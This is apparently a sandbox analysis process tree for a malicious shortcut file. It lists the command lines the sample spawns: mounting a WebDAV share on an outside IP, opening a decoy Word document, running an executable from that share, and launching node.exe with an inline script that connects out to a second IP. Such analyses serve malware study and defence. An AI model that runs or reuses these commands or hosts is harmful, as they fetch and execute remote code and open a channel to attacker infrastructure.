 1740 explorer.exe Started before 1 ··· 9
1288 cmd.exe /c C:\Users\Theo\AppData\Local\Temp\tmpqoojhj\vtdl_1so7ysuu.lnk Analyzed file Finished 1 ··· 10
1456 cmd.exe /c net use http://192.248.176.138 && start \\192.248.176.138\DavWWWRoot\DopSog_Consultant.docx && start ... Analyzed file Finished 3 ··· 1
1564 WINWORD.EXE /n "\\192.248.176.138\DavWWWRoot\DopSog_Consultant.docx" /o "u" Suspicious 1 ··· 495
2368 WINWORD.EXE /Embedding Suspicious ··· 5
1432 net.exe use http://192.248.176.138 Finished Suspicious ··· 2
4052 tf.exe \\192.248.176.138\DavWWWRoot\tf.exe Finished Suspicious 1 ··· 4
1828 node.exe "C:\Users\Theo\AppData\Roaming\6b4b0319-5311-45d2-8f26-12ce667e84ab\s.txt" Created file Finished Suspicious 1
2260 node.exe -e "(function rx(){try{__dirname=require('path').dirname(process.argv[0]),cx=require('net').connect(80,'46.101.113.161',fu... Created file ··· 40